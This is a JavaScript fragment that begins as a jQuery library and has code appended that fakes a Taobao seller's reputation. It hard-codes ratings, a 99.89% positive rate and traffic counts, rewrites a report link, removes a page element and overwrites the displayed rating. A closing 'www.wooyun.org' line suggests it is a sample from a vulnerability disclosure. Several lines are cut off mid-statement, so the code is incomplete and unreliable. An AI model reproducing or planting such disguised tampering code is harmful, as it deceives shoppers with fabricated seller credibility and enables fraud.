 if(window.jQuery=="undefined")alert("no jq find!");(function(a,b){function cy(a){return f.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function cu(a){if(!cj[a]){var b=c.body,d=f
var okid="25924204490"
var jubao="1";
var xiangliang="8653";
var pv="33652";
var share="5836";
var fav="2689";
var review="2568";
var pingfen="4.9";
var pingfens=4.9;
var xinyong1="http://pics.taobaocdn.com/newrank/s_cap_2.gif";
var time="2008-01-12";
var pinglv="99.89%";
var ms="4.9";
var ms2="";
var ms3="高于";
var ms4="43.86%";
var td="4.9";
var td2="";
var td3="高于";
var td4="46.52%";
var sd="4.9";
var sd2="";
var sd3="高于";
var sd4="48.94%";
var alljubao="0";
var allxy="0";
var allxy1=26351;
var alldt="1";
var allsj="1";
var col="1";
var chengjiao="1";
var plhtml='<div class="tb-revhd tb-rev-beta"><div class="tb-r-summary"> <div class="tb-r-score"> <span>宝贝与描述相符</span> <strong>4.9</strong> <span>分</span>
if(col=="1"){try{var id=$("input[name='item_id']").val()}catch(e){}if(okid.indexOf(id)>-1){ if($(".tb-featured-services")[0]){$(".tb-featured-services p a").eq(0).after('<a target="_
{document.getElementById("J_isuit").href='http://archer.taobao.com/myservice/report/entry.htm?spm=2013.1.1000373.1.DU5wrB&display_type=3&auction_num_id=1866313001
$("#shop2414906642").remove();//好评率
document.getElementById("J_PositiveRating").innerHTML = "99.89%";
www.wooyun.org